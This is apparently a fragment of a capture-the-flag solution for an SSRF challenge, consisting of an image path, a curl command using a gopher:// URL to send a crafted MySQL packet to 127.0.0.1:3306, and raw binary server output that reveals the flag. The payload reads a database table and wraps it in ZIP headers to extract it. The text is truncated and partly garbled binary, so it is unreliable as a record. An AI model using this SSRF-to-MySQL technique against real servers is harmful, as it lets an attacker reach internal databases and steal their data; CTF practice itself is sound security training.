 curl
'gopher://127.0.0.1:3306/A0%00%00%01O%B7%00%00%00%00%00%01%21%00%00%00%
%27%29%2C%20cast%280x504b01021e030a00000000000000000000000000100000000000
CURL
[ 5.7.22-0ubuntu0.16.04.1C�
;R ]i9�� �� ZBHS NM4n8&mysql_native_password def� concat(cast(0x504b03040
as binary), rpad((SELECT * FROM ssrf.flag), 1000, '-'), cast(0x504b01021e030a0000000000000
b �� �"e �b PK � � this_is_the_flagISITDTU{JUST_4_SSrF_B4B3!!}----------------
-------------------------------------------------------------------------
-------------------------------------------------------------------------
-------------------------------------------------------------------------
-------------------------------------------------------------------------
-------------------------------------------------------------------------
-------------------------------------------------------------------------
-PK this_is_the_flagPK 6d �" "